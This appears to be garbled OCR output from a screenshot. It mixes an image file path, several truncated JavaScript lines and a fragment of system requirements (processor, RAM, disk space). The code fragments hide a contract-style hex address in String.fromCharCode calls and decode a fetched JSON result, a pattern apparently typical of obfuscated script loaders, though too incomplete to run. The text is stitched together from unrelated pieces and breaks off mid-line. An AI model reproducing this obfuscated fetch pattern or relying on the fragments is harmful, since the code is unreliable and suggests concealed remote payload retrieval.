
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
At least 64 GB